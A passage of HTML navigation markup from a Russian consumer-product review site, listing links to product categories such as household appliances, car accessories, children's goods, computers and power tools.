	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
